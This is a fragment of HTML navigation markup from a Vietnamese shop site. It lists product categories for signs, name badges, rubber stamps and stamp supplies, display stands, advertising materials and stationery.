                                                                                                                                                                        <a  href="https://saomai234.com/vi/in-uv-film-dtf-c545"
                                             class="txt-menu-lv3" >In UV Film DTF</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/su-kien-hoi-nghi-c402"                                         class="txt-item-menu-lv2">SỰ KIỆN - HỘI NGHỊ</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/qua-tang-c543"
                                             class="txt-menu-lv3" >Quà tặng</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ky-niem-chuong-c446"
                                             class="txt-menu-lv3" >Kỷ niệm chương</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/huy-chuong-c502"
                                             class="txt-menu-lv3" >Huy chương</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-chuc-danh-mica-go-c443"
                                             class="txt-menu-lv3" >Kệ chức danh mica, gỗ</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/sp-khac-c445"
                                             class="txt-menu-lv3" >SP khác</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/ke-trung-bay-quang-cao-c398"                                         class="txt-item-menu-lv2">KỆ TRƯNG BÀY, QUẢNG CÁO</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/ke-mica-c421"
                                             class="txt-menu-lv3" >Kệ mica</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-mica-chuc-danh-c422"
                                             class="txt-menu-lv3" >Kệ mica chức danh</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-mica-trung-bay-c423"
                                             class="txt-menu-lv3" >Kệ mica trưng bày</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-trung-bay-san-pham-c474"
                                             class="txt-menu-lv3" >Kệ trưng bày sản phẩm</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/thung-phieu-mica-c504"
                                             class="txt-menu-lv3" >Thùng phiếu mica</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                        
                    </div>
                                    </div>
                                <div class="item-menu-header-bottom">
                    <a href="https://saomai234.com/vi/dat-hang-thuong-mai-c394"
                        class="txt-menu-header-lv1">ĐẶT HÀNG THƯƠNG MẠI</a>
                                                            <div class="box-menu-bottom">
                        <div class="d-flex-menu-bottom">
                            <div class="list-item-menu-lv2">
                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/vat-tu-nganh-dau-c403"                                         class="txt-item-menu-lv2">VẬT TƯ NGÀNH DẤU</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/dau-td-stamp-c447"
                                             class="txt-menu-lv3" >Dấu TD Stamp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-shiny-c448"
                                             class="txt-menu-lv3" >Dấu Shiny</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-trodat-c449"
                                             class="txt-menu-lv3" >Dấu Trodat</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-colop-c450"
                                             class="txt-menu-lv3" >Dấu Colop</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-viet-c451"
                                             class="txt-menu-lv3" >Dấu viết</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-date-c452"
                                             class="txt-menu-lv3" >Dấu date</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-sap-c453"
                                             class="txt-menu-lv3" >Dấu sáp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-gap-c454"
                                             class="txt-menu-lv3" >Dấu gắp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-dong-c455"
                                             class="txt-menu-lv3" >Dấu đồng</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-so-nhay-c456"
                                             class="txt-menu-lv3" >Dấu số nhảy</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-lan-xoay-c457"
                                             class="txt-menu-lv3" >Dấu lăn, xoay</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-dap-noi-c458"
                                             class="txt-menu-lv3" >Dấu dập nổi</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-flash-dau-chim-c459"
                                             class="txt-menu-lv3" >Dấu flash ( dấu chìm)</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-ghep-dau-rap-c460"
                                             class="txt-menu-lv3" >Dấu ghép ( dấu ráp)</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-muc-c461"
                                             class="txt-menu-lv3" >Thẻ mực</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/tampon-c462"
                                             class="txt-menu-lv3" >Tampon</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/muc-dau-c463"
                                             class="txt-menu-lv3" >Mực dấu</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/may-chup-dau-c464"
                                             class="txt-menu-lv3" >Máy chụp dấu</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/vat-tu-nganh-dau-khac-c506"
                                             class="txt-menu-lv3" >Vật tư ngành dấu khác</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/vat-tu-quang-cao-c405"                                         class="txt-item-menu-lv2">VẬT TƯ QUẢNG CÁO</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/vat-tu-quang-cao-c467"
                                             class="txt-menu-lv3" >Vật tư quảng cáo</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/sp-quang-cao-khac-c468"
                                             class="txt-menu-lv3" >SP quảng cáo khác</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/thuong-hieu-enter-c404"                                         class="txt-item-menu-lv2">THƯƠNG HIỆU ENTER</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/san-pham-mica-c469"
                                             class="txt-menu-lv3" >Sản phẩm mica</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-go-c471"
                                             class="txt-menu-lv3" >Sản phẩm gỗ</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-formex-c472"
                                             class="txt-menu-lv3" >Sản phẩm formex</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/san-pham-nhom-c547"
                                             class="txt-menu-lv3" >Sản phẩm nhôm</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2">
                                    <a  href="https://saomai234.com/vi/van-phong-pham-c478"                                         class="txt-item-menu-lv2">VĂN PHÒNG PHẨM</a>
                                    <div class="list-menu-lv3">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                        
                    </div>
                                    </div>
                                <div class="item-menu-header-bottom">
                    <a href="https://smshop.vn/" class="txt-menu-header-lv1">ĐẶT HÀNG VĂN PHÒNG PHẨM</a>
                    
                </div>
            </div>
        </div>
    </div>
    <div class="wp-menu-mb">
        <div class="container">
            <div class="header-menu-mb">
                <h2 class="txt-menu">Menu</h2>
                <div class="close-menu-mb">
                    <img src="https://saomai234.com/template/images/icon-close.png" alt="">
                </div>
            </div>

            <div class="box-menu-home-page">
                <ul>
                    <li>
                        <a href="https://saomai234.com/">Trang chủ</a>
                    </li>
                </ul>
            </div>
            <div class="category-menu-larScreen active">
                <div class="block-txt-dm-product">
                    <div class="icon-nav">
                        <img src="https://saomai234.com/template/images/icon-menu-sp.png" alt="">
                    </div>
                    <div class="txt-mc">Danh mục sản phẩm</div>
                    <span class="icon-nav-dm"><img src="https://saomai234.com/template/images/icon-down.png" alt="">
                    </span>
                </div>
                <ul class="list-menu-home-page">
                                        <li class="item-menu-home">
                        <div class="item-main-ctg">
                            <a href="https://saomai234.com/vi/dat-hang-va-tinh-gia-nhanh-c393"
                                class="txt">ĐẶT HÀNG VÀ TÍNH GIÁ NHANH</a>
                            <span class="icon-nav">
                                <img src="https://saomai234.com/template/images/icon-down.png" alt="">
                            </span>
                        </div>
                        <div class="inside-main-ctg-larScreen ">
                            <div class="list-child-ctg-popup">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/san-pham-thong-dung-c480"                                         class="txt-menu-lv2-mb">SẢN PHẨM THÔNG DỤNG</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/the-ten-deo-ao-c483"
                                             class="txt-menu-lv3-mb">Thẻ tên đeo áo</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-chuc-danh-c487"
                                             class="txt-menu-lv3-mb">Bảng chức danh</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-so-nha-c485"
                                             class="txt-menu-lv3-mb">Bảng số nhà</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-cong-ty-c484"
                                             class="txt-menu-lv3-mb">Bảng công ty</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-so-phong-c488"
                                             class="txt-menu-lv3-mb">Bảng số phòng</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-chi-dan-c490"
                                             class="txt-menu-lv3-mb">Bảng chỉ dẫn</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-phong-chay-chua-chay-c486"
                                             class="txt-menu-lv3-mb">Bảng Phòng Cháy Chữa Cháy</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-thong-tin-c492"
                                             class="txt-menu-lv3-mb">Bảng thông tin</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ky-niem-chuong-c491"
                                             class="txt-menu-lv3-mb">Kỷ niệm chương</a>
                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/ke-de-ban-ma-qr-c503"
                                             class="txt-menu-lv3-mb">Kệ để bàn mã QR</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/bang-bien-c400"                                         class="txt-menu-lv2-mb">BẢNG - BIỂN</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/bang-mica-c434"
                                             class="txt-menu-lv3-mb">Bảng mica</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-inox-c435"
                                             class="txt-menu-lv3-mb">Bảng inox</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-alu-c437"
                                             class="txt-menu-lv3-mb">Bảng alu</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-formex-c436"
                                             class="txt-menu-lv3-mb">Bảng formex</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-nhom-c438"
                                             class="txt-menu-lv3-mb">Bảng nhôm</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-go-c479"
                                             class="txt-menu-lv3-mb">Bảng gỗ</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-truot-thay-noi-dung-c481"
                                             class="txt-menu-lv3-mb">Bảng trượt thay nội dung</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a  href="https://saomai234.com/vi/bang-khung-nhom-c482"
                                             class="txt-menu-lv3-mb">Bảng khung nhôm</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/the-ten-c397"                                         class="txt-menu-lv2-mb">THẺ TÊN</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/the-ten-mica-c417"
                                             class="txt-menu-lv3-mb">Thẻ tên mica</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-ten-kim-loai-c418"
                                             class="txt-menu-lv3-mb">Thẻ tên kim loại</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/huy-hieu-c419"
                                             class="txt-menu-lv3-mb">Huy Hiệu</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/the-nhua-c420"
                                             class="txt-menu-lv3-mb">Thẻ nhựa</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/khac-dau-c396"                                         class="txt-menu-lv2-mb">KHẮC DẤU</a>
                                    <div class="list-menu-lv3-mb">
                                                                                                                                                                                                                                                                                        <a  href="https://saomai234.com/vi/dau-tu-dong-co-noi-dung-c407"
                                             class="txt-menu-lv3-mb">Dấu tự động có nội dung</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-flash-dau-chim-co-noi-dung-c408"
                                             class="txt-menu-lv3-mb">Dấu flash ( dấu chìm) có nội dung</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-tron-doanh-nghiep-c409"
                                             class="txt-menu-lv3-mb">Dấu tròn doanh nghiệp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-can-co-noi-dung-c410"
                                             class="txt-menu-lv3-mb">Dấu cán có nội dung</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-dong-c412"
                                             class="txt-menu-lv3-mb">Dấu đồng</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-sap-c413"
                                             class="txt-menu-lv3-mb">Dấu sáp</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-so-ghep-c414"
                                             class="txt-menu-lv3-mb">Dấu số ghép</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/dau-lan-c415"
                                             class="txt-menu-lv3-mb">Dấu lăn</a>
                                                                                                                                                                <a  href="https://saomai234.com/vi/mat-dau-c416"
                                             class="txt-menu-lv3-mb">Mặt dấu</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item-menu-lv2-mb">
                                    <a  href="https://saomai234.com/vi/the-nhan-mac-c497"                                         class="txt-menu-lv2-mb">THẺ - NHÃN - MÁC</a>
                                    <div class="list-menu-lv3-mb">
